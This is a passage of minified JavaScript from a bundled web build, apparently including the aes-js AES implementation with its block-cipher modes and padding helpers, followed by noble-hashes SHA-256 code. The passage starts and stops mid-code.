3535072918,2652609425,1333838021,2724322336,1767536459,370938394,182621114,3854606378,1128014560,487725847,185469197,2918353863,3106780840,3356761769,2237133081,1286567175,3152976349,4255350624,2683765030,3160175349,3309594171,878443390,1988838185,3704300486,1756818940,1673061617,3403100636,272786309,1075025698,545572369,2105887268,4174560061,296679730,1841768865,1260232239,4091327024,3960309330,3497509347,1814803222,2578018489,4195456072,575138148,3299409036,446754879,3629546796,4011996048,3347532110,3252238545,4270639778,915985419,3483825537,681933534,651868046,2755636671,3828103837,223377554,2607439820,1649704518,3270937875,3901806776,1580087799,4118987695,3198115200,2087309459,2842678573,3016697106,1003007129,2802849917,1860738147,2077965243,164439672,4100872472,32283319,2827177882,1709610350,2125135846,136428751,3874428392,3652904859,3460984630,3572145929,3593056380,2939266226,824852259,818324884,3224740454,930369212,2801566410,2967507152,355706840,1257309336,4148292826,243256656,790073846,2373340630,1296297904,1422699085,3756299780,3818836405,457992840,3099667487,2135319889,77422314,1560382517,1945798516,788204353,1521706781,1385356242,870912086,325965383,2358957921,2050466060,2388260884,2313884476,4006521127,901210569,3990953189,1014646705,1503449823,1062597235,2031621326,3212035895,3931371469,1533017514,350174575,2256028891,2177544179,1052338372,741876788,1606591296,1914052035,213705253,2334669897,1107234197,1899603969,3725069491,2631447780,2422494913,1635502980,1893020342,1950903388,1120974935],U=[2807058932,1699970625,2764249623,1586903591,1808481195,1173430173,1487645946,59984867,4199882800,1844882806,1989249228,1277555970,3623636965,3419915562,1149249077,2744104290,1514790577,459744698,244860394,3235995134,1963115311,4027744588,2544078150,4190530515,1608975247,2627016082,2062270317,1507497298,2200818878,567498868,1764313568,3359936201,2305455554,2037970062,1047239e3,1910319033,1337376481,2904027272,2892417312,984907214,1243112415,830661914,861968209,2135253587,2011214180,2927934315,2686254721,731183368,1750626376,4246310725,1820824798,4172763771,3542330227,48394827,2404901663,2871682645,671593195,3254988725,2073724613,145085239,2280796200,2779915199,1790575107,2187128086,472615631,3029510009,4075877127,3802222185,4107101658,3201631749,1646252340,4270507174,1402811438,1436590835,3778151818,3950355702,3963161475,4020912224,2667994737,273792366,2331590177,104699613,95345982,3175501286,2377486676,1560637892,3564045318,369057872,4213447064,3919042237,1137477952,2658625497,1119727848,2340947849,1530455833,4007360968,172466556,266959938,516552836,0,2256734592,3980931627,1890328081,1917742170,4294704398,945164165,3575528878,958871085,3647212047,2787207260,1423022939,775562294,1739656202,3876557655,2530391278,2443058075,3310321856,547512796,1265195639,437656594,3121275539,719700128,3762502690,387781147,218828297,3350065803,2830708150,2848461854,428169201,122466165,3720081049,1627235199,648017665,4122762354,1002783846,2117360635,695634755,3336358691,4234721005,4049844452,3704280881,2232435299,574624663,287343814,612205898,1039717051,840019705,2708326185,793451934,821288114,1391201670,3822090177,376187827,3113855344,1224348052,1679968233,2361698556,1058709744,752375421,2431590963,1321699145,3519142200,2734591178,188127444,2177869557,3727205754,2384911031,3215212461,2648976442,2450346104,3432737375,1180849278,331544205,3102249176,4150144569,2952102595,2159976285,2474404304,766078933,313773861,2570832044,2108100632,1668212892,3145456443,2013908262,418672217,3070356634,2594734927,1852171925,3867060991,3473416636,3907448597,2614737639,919489135,164948639,2094410160,2997825956,590424639,2486224549,1723872674,3157750862,3399941250,3501252752,3625268135,2555048196,3673637356,1343127501,4130281361,3599595085,2957853679,1297403050,81781910,3051593425,2283490410,532201772,1367295589,3926170974,895287692,1953757831,1093597963,492483431,3528626907,1446242576,1192455638,1636604631,209336225,344873464,1015671571,669961897,3375740769,3857572124,2973530695,3747192018,1933530610,3464042516,935293895,3454686199,2858115069,1863638845,3683022916,4085369519,3292445032,875313188,1080017571,3279033885,621591778,1233856572,2504130317,24197544,3017672716,3835484340,3247465558,2220981195,3060847922,1551124588,1463996600],I=[4104605777,1097159550,396673818,660510266,2875968315,2638606623,4200115116,3808662347,821712160,1986918061,3430322568,38544885,3856137295,718002117,893681702,1654886325,2975484382,3122358053,3926825029,4274053469,796197571,1290801793,1184342925,3556361835,2405426947,2459735317,1836772287,1381620373,3196267988,1948373848,3764988233,3385345166,3263785589,2390325492,1480485785,3111247143,3780097726,2293045232,548169417,3459953789,3746175075,439452389,1362321559,1400849762,1685577905,1806599355,2174754046,137073913,1214797936,1174215055,3731654548,2079897426,1943217067,1258480242,529487843,1437280870,3945269170,3049390895,3313212038,923313619,679998e3,3215307299,57326082,377642221,3474729866,2041877159,133361907,1776460110,3673476453,96392454,878845905,2801699524,777231668,4082475170,2330014213,4142626212,2213296395,1626319424,1906247262,1846563261,562755902,3708173718,1040559837,3871163981,1418573201,3294430577,114585348,1343618912,2566595609,3186202582,1078185097,3651041127,3896688048,2307622919,425408743,3371096953,2081048481,1108339068,2216610296,0,2156299017,736970802,292596766,1517440620,251657213,2235061775,2933202493,758720310,265905162,1554391400,1532285339,908999204,174567692,1474760595,4002861748,2610011675,3234156416,3693126241,2001430874,303699484,2478443234,2687165888,585122620,454499602,151849742,2345119218,3064510765,514443284,4044981591,1963412655,2581445614,2137062819,19308535,1928707164,1715193156,4219352155,1126790795,600235211,3992742070,3841024952,836553431,1669664834,2535604243,3323011204,1243905413,3141400786,4180808110,698445255,2653899549,2989552604,2253581325,3252932727,3004591147,1891211689,2487810577,3915653703,4237083816,4030667424,2100090966,865136418,1229899655,953270745,3399679628,3557504664,4118925222,2061379749,3079546586,2915017791,983426092,2022837584,1607244650,2118541908,2366882550,3635996816,972512814,3283088770,1568718495,3499326569,3576539503,621982671,2895723464,410887952,2623762152,1002142683,645401037,1494807662,2595684844,1335535747,2507040230,4293295786,3167684641,367585007,3885750714,1865862730,2668221674,2960971305,2763173681,1059270954,2777952454,2724642869,1320957812,2194319100,2429595872,2815956275,77089521,3973773121,3444575871,2448830231,1305906550,4021308739,2857194700,2516901860,3518358430,1787304780,740276417,1699839814,1592394909,2352307457,2272556026,188821243,1729977011,3687994002,274084841,3594982253,3613494426,2701949495,4162096729,322734571,2837966542,1640576439,484830689,1202797690,3537852828,4067639125,349075736,3342319475,4157467219,4255800159,1030690015,1155237496,2951971274,1757691577,607398968,2738905026,499347990,3794078908,1011452712,227885567,2818666809,213114376,3034881240,1455525988,3414450555,850817237,1817998408,3092726480],Y=[0,235474187,470948374,303765277,941896748,908933415,607530554,708780849,1883793496,2118214995,1817866830,1649639237,1215061108,1181045119,1417561698,1517767529,3767586992,4003061179,4236429990,4069246893,3635733660,3602770327,3299278474,3400528769,2430122216,2664543715,2362090238,2193862645,2835123396,2801107407,3035535058,3135740889,3678124923,3576870512,3341394285,3374361702,3810496343,3977675356,4279080257,4043610186,2876494627,2776292904,3076639029,3110650942,2472011535,2640243204,2403728665,2169303058,1001089995,899835584,666464733,699432150,59727847,226906860,530400753,294930682,1273168787,1172967064,1475418501,1509430414,1942435775,2110667444,1876241833,1641816226,2910219766,2743034109,2976151520,3211623147,2505202138,2606453969,2302690252,2269728455,3711829422,3543599269,3240894392,3475313331,3843699074,3943906441,4178062228,4144047775,1306967366,1139781709,1374988112,1610459739,1975683434,2076935265,1775276924,1742315127,1034867998,866637845,566021896,800440835,92987698,193195065,429456164,395441711,1984812685,2017778566,1784663195,1683407248,1315562145,1080094634,1383856311,1551037884,101039829,135050206,437757123,337553864,1042385657,807962610,573804783,742039012,2531067453,2564033334,2328828971,2227573024,2935566865,2700099354,3001755655,3168937228,3868552805,3902563182,4203181171,4102977912,3736164937,3501741890,3265478751,3433712980,1106041591,1340463100,1576976609,1408749034,2043211483,2009195472,1708848333,1809054150,832877231,1068351396,766945465,599762354,159417987,126454664,361929877,463180190,2709260871,2943682380,3178106961,3009879386,2572697195,2538681184,2236228733,2336434550,3509871135,3745345300,3441850377,3274667266,3910161971,3877198648,4110568485,4211818798,2597806476,2497604743,2261089178,2295101073,2733856160,2902087851,3202437046,2968011453,3936291284,3835036895,4136440770,4169408201,3535486456,3702665459,3467192302,3231722213,2051518780,1951317047,1716890410,1750902305,1113818384,1282050075,1584504582,1350078989,168810852,67556463,371049330,404016761,841739592,1008918595,775550814,540080725,3969562369,3801332234,4035489047,4269907996,3569255213,3669462566,3366754619,3332740144,2631065433,2463879762,2160117071,2395588676,2767645557,2868897406,3102011747,3069049960,202008497,33778362,270040487,504459436,875451293,975658646,675039627,641025152,2084704233,1917518562,1615861247,1851332852,1147550661,1248802510,1484005843,1451044056,933301370,967311729,733156972,632953703,260388950,25965917,328671808,496906059,1206477858,1239443753,1543208500,1441952575,2144161806,1908694277,1675577880,1842759443,3610369226,3644379585,3408119516,3307916247,4011190502,3776767469,4077384432,4245618683,2809771154,2842737049,3144396420,3043140495,2673705150,2438237621,2203032232,2370213795],q=[0,185469197,370938394,487725847,741876788,657861945,975451694,824852259,1483753576,1400783205,1315723890,1164071807,1950903388,2135319889,1649704518,1767536459,2967507152,3152976349,2801566410,2918353863,2631447780,2547432937,2328143614,2177544179,3901806776,3818836405,4270639778,4118987695,3299409036,3483825537,3535072918,3652904859,2077965243,1893020342,1841768865,1724457132,1474502543,1559041666,1107234197,1257309336,598438867,681933534,901210569,1052338372,261314535,77422314,428819965,310463728,3409685355,3224740454,3710368113,3593056380,3875770207,3960309330,4045380933,4195456072,2471224067,2554718734,2237133081,2388260884,3212035895,3028143674,2842678573,2724322336,4138563181,4255350624,3769721975,3955191162,3667219033,3516619604,3431546947,3347532110,2933734917,2782082824,3099667487,3016697106,2196052529,2313884476,2499348523,2683765030,1179510461,1296297904,1347548327,1533017514,1786102409,1635502980,2087309459,2003294622,507358933,355706840,136428751,53458370,839224033,957055980,605657339,790073846,2373340630,2256028891,2607439820,2422494913,2706270690,2856345839,3075636216,3160175349,3573941694,3725069491,3273267108,3356761769,4181598602,4063242375,4011996048,3828103837,1033297158,915985419,730517276,545572369,296679730,446754879,129166120,213705253,1709610350,1860738147,1945798516,2029293177,1239331162,1120974935,1606591296,1422699085,4148292826,4233094615,3781033664,3931371469,3682191598,3497509347,3446004468,3328955385,2939266226,2755636671,3106780840,2988687269,2198438022,2282195339,2501218972,2652609425,1201765386,1286567175,1371368976,1521706781,1805211710,1620529459,2105887268,1988838185,533804130,350174575,164439672,46346101,870912086,954669403,636813900,788204353,2358957921,2274680428,2592523643,2441661558,2695033685,2880240216,3065962831,3182487618,3572145929,3756299780,3270937875,3388507166,4174560061,4091327024,4006521127,3854606378,1014646705,930369212,711349675,560487590,272786309,457992840,106852767,223377554,1678381017,1862534868,1914052035,2031621326,1211247597,1128014560,1580087799,1428173050,32283319,182621114,401639597,486441376,768917123,651868046,1003007129,818324884,1503449823,1385356242,1333838021,1150208456,1973745387,2125135846,1673061617,1756818940,2970356327,3120694122,2802849917,2887651696,2637442643,2520393566,2334669897,2149987652,3917234703,3799141122,4284502037,4100872472,3309594171,3460984630,3545789473,3629546796,2050466060,1899603969,1814803222,1730525723,1443857720,1560382517,1075025698,1260232239,575138148,692707433,878443390,1062597235,243256656,91341917,409198410,325965383,3403100636,3252238545,3704300486,3620022987,3874428392,3990953189,4042459122,4227665663,2460449204,2578018489,2226875310,2411029155,3198115200,3046200461,2827177882,2743944855],D=[0,218828297,437656594,387781147,875313188,958871085,775562294,590424639,1750626376,1699970625,1917742170,2135253587,1551124588,1367295589,1180849278,1265195639,3501252752,3720081049,3399941250,3350065803,3835484340,3919042237,4270507174,4085369519,3102249176,3051593425,2734591178,2952102595,2361698556,2177869557,2530391278,2614737639,3145456443,3060847922,2708326185,2892417312,2404901663,2187128086,2504130317,2555048196,3542330227,3727205754,3375740769,3292445032,3876557655,3926170974,4246310725,4027744588,1808481195,1723872674,1910319033,2094410160,1608975247,1391201670,1173430173,1224348052,59984867,244860394,428169201,344873464,935293895,984907214,766078933,547512796,1844882806,1627235199,2011214180,2062270317,1507497298,1423022939,1137477952,1321699145,95345982,145085239,532201772,313773861,830661914,1015671571,731183368,648017665,3175501286,2957853679,2807058932,2858115069,2305455554,2220981195,2474404304,2658625497,3575528878,3625268135,3473416636,3254988725,3778151818,3963161475,4213447064,4130281361,3599595085,3683022916,3432737375,3247465558,3802222185,4020912224,4172763771,4122762354,3201631749,3017672716,2764249623,2848461854,2331590177,2280796200,2431590963,2648976442,104699613,188127444,472615631,287343814,840019705,1058709744,671593195,621591778,1852171925,1668212892,1953757831,2037970062,1514790577,1463996600,1080017571,1297403050,3673637356,3623636965,3235995134,3454686199,4007360968,3822090177,4107101658,4190530515,2997825956,3215212461,2830708150,2779915199,2256734592,2340947849,2627016082,2443058075,172466556,122466165,273792366,492483431,1047239e3,861968209,612205898,695634755,1646252340,1863638845,2013908262,1963115311,1446242576,1530455833,1277555970,1093597963,1636604631,1820824798,2073724613,1989249228,1436590835,1487645946,1337376481,1119727848,164948639,81781910,331544205,516552836,1039717051,821288114,669961897,719700128,2973530695,3157750862,2871682645,2787207260,2232435299,2283490410,2667994737,2450346104,3647212047,3564045318,3279033885,3464042516,3980931627,3762502690,4150144569,4199882800,3070356634,3121275539,2904027272,2686254721,2200818878,2384911031,2570832044,2486224549,3747192018,3528626907,3310321856,3359936201,3950355702,3867060991,4049844452,4234721005,1739656202,1790575107,2108100632,1890328081,1402811438,1586903591,1233856572,1149249077,266959938,48394827,369057872,418672217,1002783846,919489135,567498868,752375421,209336225,24197544,376187827,459744698,945164165,895287692,574624663,793451934,1679968233,1764313568,2117360635,1933530610,1343127501,1560637892,1243112415,1192455638,3704280881,3519142200,3336358691,3419915562,3907448597,3857572124,4075877127,4294704398,3029510009,3113855344,2927934315,2744104290,2159976285,2377486676,2594734927,2544078150],ae=[0,151849742,303699484,454499602,607398968,758720310,908999204,1059270954,1214797936,1097159550,1517440620,1400849762,1817998408,1699839814,2118541908,2001430874,2429595872,2581445614,2194319100,2345119218,3034881240,3186202582,2801699524,2951971274,3635996816,3518358430,3399679628,3283088770,4237083816,4118925222,4002861748,3885750714,1002142683,850817237,698445255,548169417,529487843,377642221,227885567,77089521,1943217067,2061379749,1640576439,1757691577,1474760595,1592394909,1174215055,1290801793,2875968315,2724642869,3111247143,2960971305,2405426947,2253581325,2638606623,2487810577,3808662347,3926825029,4044981591,4162096729,3342319475,3459953789,3576539503,3693126241,1986918061,2137062819,1685577905,1836772287,1381620373,1532285339,1078185097,1229899655,1040559837,923313619,740276417,621982671,439452389,322734571,137073913,19308535,3871163981,4021308739,4104605777,4255800159,3263785589,3414450555,3499326569,3651041127,2933202493,2815956275,3167684641,3049390895,2330014213,2213296395,2566595609,2448830231,1305906550,1155237496,1607244650,1455525988,1776460110,1626319424,2079897426,1928707164,96392454,213114376,396673818,514443284,562755902,679998e3,865136418,983426092,3708173718,3557504664,3474729866,3323011204,4180808110,4030667424,3945269170,3794078908,2507040230,2623762152,2272556026,2390325492,2975484382,3092726480,2738905026,2857194700,3973773121,3856137295,4274053469,4157467219,3371096953,3252932727,3673476453,3556361835,2763173681,2915017791,3064510765,3215307299,2156299017,2307622919,2459735317,2610011675,2081048481,1963412655,1846563261,1729977011,1480485785,1362321559,1243905413,1126790795,878845905,1030690015,645401037,796197571,274084841,425408743,38544885,188821243,3613494426,3731654548,3313212038,3430322568,4082475170,4200115116,3780097726,3896688048,2668221674,2516901860,2366882550,2216610296,3141400786,2989552604,2837966542,2687165888,1202797690,1320957812,1437280870,1554391400,1669664834,1787304780,1906247262,2022837584,265905162,114585348,499347990,349075736,736970802,585122620,972512814,821712160,2595684844,2478443234,2293045232,2174754046,3196267988,3079546586,2895723464,2777952454,3537852828,3687994002,3234156416,3385345166,4142626212,4293295786,3841024952,3992742070,174567692,57326082,410887952,292596766,777231668,660510266,1011452712,893681702,1108339068,1258480242,1343618912,1494807662,1715193156,1865862730,1948373848,2100090966,2701949495,2818666809,3004591147,3122358053,2235061775,2352307457,2535604243,2653899549,3915653703,3764988233,4219352155,4067639125,3444575871,3294430577,3746175075,3594982253,836553431,953270745,600235211,718002117,367585007,484830689,133361907,251657213,2041877159,1891211689,1806599355,1654886325,1568718495,1418573201,1335535747,1184342925];function Q(d){for(var b=[],h=0;h<d.length;h+=4)b.push(d[h]<<24|d[h+1]<<16|d[h+2]<<8|d[h+3]);return b}var L=function(d){if(!(this instanceof L))throw Error("AES must be instanitated with `new`");Object.defineProperty(this,"key",{value:c(d,!0)}),this._prepare()};L.prototype._prepare=function(){var d=m[this.key.length];if(d==null)throw new Error("invalid key size (must be 16, 24 or 32 bytes)");this._Ke=[],this._Kd=[];for(var b=0;b<=d;b++)this._Ke.push([0,0,0,0]),this._Kd.push([0,0,0,0]);for(var h=(d+1)*4,p=this.key.length/4,w=Q(this.key),y,b=0;b<p;b++)y=b>>2,this._Ke[y][b%4]=w[b],this._Kd[d-y][b%4]=w[b];for(var X=0,H=p,N;H<h;){if(N=w[p-1],w[0]^=K[N>>16&255]<<24^K[N>>8&255]<<16^K[N&255]<<8^K[N>>24&255]^l[X]<<24,X+=1,p!=8)for(var b=1;b<p;b++)w[b]^=w[b-1];else{for(var b=1;b<p/2;b++)w[b]^=w[b-1];N=w[p/2-1],w[p/2]^=K[N&255]^K[N>>8&255]<<8^K[N>>16&255]<<16^K[N>>24&255]<<24;for(var b=p/2+1;b<p;b++)w[b]^=w[b-1]}for(var b=0,oe,xe;b<p&&H<h;)oe=H>>2,xe=H%4,this._Ke[oe][xe]=w[b],this._Kd[d-oe][xe]=w[b++],H++}for(var oe=1;oe<d;oe++)for(var xe=0;xe<4;xe++)N=this._Kd[oe][xe],this._Kd[oe][xe]=Y[N>>24&255]^q[N>>16&255]^D[N>>8&255]^ae[N&255]},L.prototype.encrypt=function(d){if(d.length!=16)throw new Error("invalid plaintext size (must be 16 bytes)");for(var b=this._Ke.length-1,h=[0,0,0,0],p=Q(d),w=0;w<4;w++)p[w]^=this._Ke[0][w];for(var y=1;y<b;y++){for(var w=0;w<4;w++)h[w]=E[p[w]>>24&255]^M[p[(w+1)%4]>>16&255]^k[p[(w+2)%4]>>8&255]^Z[p[(w+3)%4]&255]^this._Ke[y][w];p=h.slice()}for(var X=o(16),H,w=0;w<4;w++)H=this._Ke[b][w],X[4*w]=(K[p[w]>>24&255]^H>>24)&255,X[4*w+1]=(K[p[(w+1)%4]>>16&255]^H>>16)&255,X[4*w+2]=(K[p[(w+2)%4]>>8&255]^H>>8)&255,X[4*w+3]=(K[p[(w+3)%4]&255]^H)&255;return X},L.prototype.decrypt=function(d){if(d.length!=16)throw new Error("invalid ciphertext size (must be 16 bytes)");for(var b=this._Kd.length-1,h=[0,0,0,0],p=Q(d),w=0;w<4;w++)p[w]^=this._Kd[0][w];for(var y=1;y<b;y++){for(var w=0;w<4;w++)h[w]=ee[p[w]>>24&255]^F[p[(w+3)%4]>>16&255]^U[p[(w+2)%4]>>8&255]^I[p[(w+1)%4]&255]^this._Kd[y][w];p=h.slice()}for(var X=o(16),H,w=0;w<4;w++)H=this._Kd[b][w],X[4*w]=(g[p[w]>>24&255]^H>>24)&255,X[4*w+1]=(g[p[(w+3)%4]>>16&255]^H>>16)&255,X[4*w+2]=(g[p[(w+2)%4]>>8&255]^H>>8)&255,X[4*w+3]=(g[p[(w+1)%4]&255]^H)&255;return X};var T=function(d){if(!(this instanceof T))throw Error("AES must be instanitated with `new`");this.description="Electronic Code Block",this.name="ecb",this._aes=new L(d)};T.prototype.encrypt=function(d){if(d=c(d),d.length%16!==0)throw new Error("invalid plaintext size (must be multiple of 16 bytes)");for(var b=o(d.length),h=o(16),p=0;p<d.length;p+=16)i(d,h,0,p,p+16),h=this._aes.encrypt(h),i(h,b,p);return b},T.prototype.decrypt=function(d){if(d=c(d),d.length%16!==0)throw new Error("invalid ciphertext size (must be multiple of 16 bytes)");for(var b=o(d.length),h=o(16),p=0;p<d.length;p+=16)i(d,h,0,p,p+16),h=this._aes.decrypt(h),i(h,b,p);return b};var W=function(d,b){if(!(this instanceof W))throw Error("AES must be instanitated with `new`");if(this.description="Cipher Block Chaining",this.name="cbc",!b)b=o(16);else if(b.length!=16)throw new Error("invalid initialation vector size (must be 16 bytes)");this._lastCipherblock=c(b,!0),this._aes=new L(d)};W.prototype.encrypt=function(d){if(d=c(d),d.length%16!==0)throw new Error("invalid plaintext size (must be multiple of 16 bytes)");for(var b=o(d.length),h=o(16),p=0;p<d.length;p+=16){i(d,h,0,p,p+16);for(var w=0;w<16;w++)h[w]^=this._lastCipherblock[w];this._lastCipherblock=this._aes.encrypt(h),i(this._lastCipherblock,b,p)}return b},W.prototype.decrypt=function(d){if(d=c(d),d.length%16!==0)throw new Error("invalid ciphertext size (must be multiple of 16 bytes)");for(var b=o(d.length),h=o(16),p=0;p<d.length;p+=16){i(d,h,0,p,p+16),h=this._aes.decrypt(h);for(var w=0;w<16;w++)b[p+w]=h[w]^this._lastCipherblock[w];i(d,this._lastCipherblock,0,p,p+16)}return b};var R=function(d,b,h){if(!(this instanceof R))throw Error("AES must be instanitated with `new`");if(this.description="Cipher Feedback",this.name="cfb",!b)b=o(16);else if(b.length!=16)throw new Error("invalid initialation vector size (must be 16 size)");h||(h=1),this.segmentSize=h,this._shiftRegister=c(b,!0),this._aes=new L(d)};R.prototype.encrypt=function(d){if(d.length%this.segmentSize!=0)throw new Error("invalid plaintext size (must be segmentSize bytes)");for(var b=c(d,!0),h,p=0;p<b.length;p+=this.segmentSize){h=this._aes.encrypt(this._shiftRegister);for(var w=0;w<this.segmentSize;w++)b[p+w]^=h[w];i(this._shiftRegister,this._shiftRegister,0,this.segmentSize),i(b,this._shiftRegister,16-this.segmentSize,p,p+this.segmentSize)}return b},R.prototype.decrypt=function(d){if(d.length%this.segmentSize!=0)throw new Error("invalid ciphertext size (must be segmentSize bytes)");for(var b=c(d,!0),h,p=0;p<b.length;p+=this.segmentSize){h=this._aes.encrypt(this._shiftRegister);for(var w=0;w<this.segmentSize;w++)b[p+w]^=h[w];i(this._shiftRegister,this._shiftRegister,0,this.segmentSize),i(d,this._shiftRegister,16-this.segmentSize,p,p+this.segmentSize)}return b};var V=function(d,b){if(!(this instanceof V))throw Error("AES must be instanitated with `new`");if(this.description="Output Feedback",this.name="ofb",!b)b=o(16);else if(b.length!=16)throw new Error("invalid initialation vector size (must be 16 bytes)");this._lastPrecipher=c(b,!0),this._lastPrecipherIndex=16,this._aes=new L(d)};V.prototype.encrypt=function(d){for(var b=c(d,!0),h=0;h<b.length;h++)this._lastPrecipherIndex===16&&(this._lastPrecipher=this._aes.encrypt(this._lastPrecipher),this._lastPrecipherIndex=0),b[h]^=this._lastPrecipher[this._lastPrecipherIndex++];return b},V.prototype.decrypt=V.prototype.encrypt;var z=function(d){if(!(this instanceof z))throw Error("Counter must be instanitated with `new`");d!==0&&!d&&(d=1),typeof d=="number"?(this._counter=o(16),this.setValue(d)):this.setBytes(d)};z.prototype.setValue=function(d){if(typeof d!="number"||parseInt(d)!=d)throw new Error("invalid counter value (must be an integer)");if(d>Number.MAX_SAFE_INTEGER)throw new Error("integer value out of safe range");for(var b=15;b>=0;--b)this._counter[b]=d%256,d=parseInt(d/256)},z.prototype.setBytes=function(d){if(d=c(d,!0),d.length!=16)throw new Error("invalid counter bytes size (must be 16 bytes)");this._counter=d},z.prototype.increment=function(){for(var d=15;d>=0;d--)if(this._counter[d]===255)this._counter[d]=0;else{this._counter[d]++;break}};var J=function(d,b){if(!(this instanceof J))throw Error("AES must be instanitated with `new`");this.description="Counter",this.name="ctr",b instanceof z||(b=new z(b)),this._counter=b,this._remainingCounter=null,this._remainingCounterIndex=16,this._aes=new L(d)};J.prototype.encrypt=function(d){for(var b=c(d,!0),h=0;h<b.length;h++)this._remainingCounterIndex===16&&(this._remainingCounter=this._aes.encrypt(this._counter._counter),this._remainingCounterIndex=0,this._counter.increment()),b[h]^=this._remainingCounter[this._remainingCounterIndex++];return b},J.prototype.decrypt=J.prototype.encrypt;function te(d){d=c(d,!0);var b=16-d.length%16,h=o(d.length+b);i(d,h);for(var p=d.length;p<h.length;p++)h[p]=b;return h}function $(d){if(d=c(d,!0),d.length<16)throw new Error("PKCS#7 invalid length");var b=d[d.length-1];if(b>16)throw new Error("PKCS#7 padding byte out of range");for(var h=d.length-b,p=0;p<b;p++)if(d[h+p]!==b)throw new Error("PKCS#7 invalid padding byte");var w=o(h);return i(d,w,0,0,h),w}var _={AES:L,Counter:z,ModeOfOperation:{ecb:T,cbc:W,cfb:R,ofb:V,ctr:J},utils:{hex:x,utf8:f},padding:{pkcs7:{pad:te,strip:$}},_arrayTest:{coerceArray:c,createArray:o,copyArray:i}};e.exports=_})()})(Tn);var aa=Tn.exports;/*! noble-hashes - MIT License (c) 2022 Paul Miller (paulmillr.com) */function oa(e){return e instanceof Uint8Array||ArrayBuffer.isView(e)&&e.constructor.name==="Uint8Array"}function Wn(e,t,n=""){const r=oa(e),a=e==null?void 0:e.length;if(!r||t!==void 0){const o=n&&'"'.concat(n,'" '),i="",f=r?"length=".concat(a):"type=".concat(typeof e);throw new Error(o+"expected Uint8Array"+i+", got "+f)}return e}function pn(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function ca(e,t){Wn(e,void 0,"digestInto() output");const n=t.outputLen;if(e.length<n)throw new Error('"digestInto() output" expected to be of length >='+n)}function Ht(...e){for(let t=0;t<e.length;t++)e[t].fill(0)}function St(e){return new DataView(e.buffer,e.byteOffset,e.byteLength)}function Ce(e,t){return e<<32-t|e>>>t}function sa(e,t={}){const n=(a,c)=>e(c).update(a).digest(),r=e(void 0);return n.outputLen=r.outputLen,n.blockLen=r.blockLen,n.create=a=>e(a),Object.assign(n,t),Object.freeze(n)}const ia=e=>({oid:Uint8Array.from([6,9,96,134,72,1,101,3,4,2,e])});function da(e,t,n){return e&t^~e&n}function fa(e,t,n){return e&t^e&n^t&n}class xa{constructor(t,n,r,a){ue(this,"blockLen");ue(this,"outputLen");ue(this,"padOffset");ue(this,"isLE");ue(this,"buffer");ue(this,"view");ue(this,"finished",!1);ue(this,"length",0);ue(this,"pos",0);ue(this,"destroyed",!1);this.blockLen=t,this.outputLen=n,this.padOffset=r,this.isLE=a,this.buffer=new Uint8Array(t),this.view=St(this.buffer)}update(t){pn(this),Wn(t);const{view:n,buffer:r,blockLen:a}=this,c=t.length;for(let o=0;o<c;){const i=Math.min(a-this.pos,c-o);if(i===a){const f=St(t);for(;a<=c-o;o+=a)this.process(f,o);continue}r.set(t.subarray(o,o+i),this.pos),this.pos+=i,o+=i,this.pos===a&&(this.process(n,0),this.pos=0)}return this.length+=t.length,this.roundClean(),this}digestInto(t){pn(this),ca(t,this),this.finished=!0;const{buffer:n,view:r,blockLen:a,isLE:c}=this;let{pos:o}=this;n[o++]=128,Ht(this.buffer.subarray(o)),this.padOffset>a-o&&(this.process(r,0),o=0);for(let l=o;l<a;l++)n[l]=0;r.setBigUint64(a-8,BigInt(this.length*8),c),this.process(r,0);const i=St(t),f=this.outputLen;if(f%4)throw new Error("_sha2: outputLen must be aligned to 32bit");const x=f/4,m=this.get();if(x>m.length)throw new Error("_sha2: outputLen bigger than state");for(let l=0;l<x;l++)i.setUint32(4*l,m[l],c)}digest(){const{buffer:t,outputLen:n}=this;this.digestInto(t);const r=t.slice(0,n);return this.destroy(),r}_cloneInto(t){t||(t=new this.constructor),t.set(...this.get());const{blockLen:n,buffer:r,length:a,finished:c,destroyed:o,pos:i}=this;return t.destroyed=o,t.finished=c,t.length=a,t.pos=i,a%n&&t.buffer.set(r),t}clone(){return this._cloneInto()}}const Je=Uint32Array.from([1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225]),la=Uint32Array.from([1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298]),Me=new Uint32Array(64);class ua extends xa{constructor(t){super(64,t,8,!1)}get(){const{A:t,B:n,C:r,D:a,E:c,F:o,G:i,H:f}=this;return[t,n,r,a,c,o,i,f]}set(t,n,r,a,c,o,i,f){this.A=t|0,this.B=n|0,this.C=r|0,this.D=a|0,this.E=c|0,this.F=o|0,this.G=i|0,this.H=f|0}process(t,n){for(let l=0;l<16;l++,n+=4)Me[l]=t.getUint32(n,!1);for(let l=16;l<64;l++){const K=Me[l-15],g=Me[l-2],E=Ce(K,7)^Ce(K,18)^K>>>3,M=Ce(g,17)^Ce(g,19)^g>>>10;Me[l]=M+Me[l-7]+E+Me[l-16]|0}let{A:r,B:a,C:c,D:o,E:i,F:f,G:x,H:m}=this;for(let l=0;l<64;l++){const K=Ce(i,6)^Ce(i,11)^Ce(i,25),g=m+K+da(i,f,x)+la[l]+Me[l]|0,M=(Ce(r,2)^Ce(r,13)^Ce(r,22))+fa(r,a,c)|0;m=x,x=f,f=i,i=o+g|0,o=c,c=a,a=r,r=g+M|0}r=r+this.A|0,a=a+this.B|0,c=c+this.C|0,o=o+this.D|0,i=i+this.E|0,f=f+this.F|0,x=x+this.G|0,m=m+this.H|0,this.set(r,a,c,o,i,f,x,m)}roundClean(){Ht(Me)}destroy(){this.set(0,0,0,0,0,0,0,0),Ht(this.buffer)}}class ba extends ua{constructor(){super(32);ue(this,"A",Je[0]|0);ue(this,"B",Je[1]|0);ue(this,"C",Je[2]|0);ue(this,"D",Je[3]|0);ue(this,"E",Je[4]|0);ue(this,"F",Je[5]|0);ue(this,"G",Je[6]|0);ue(this,"H",Je[7]|0)}}const ma=sa(()=>new 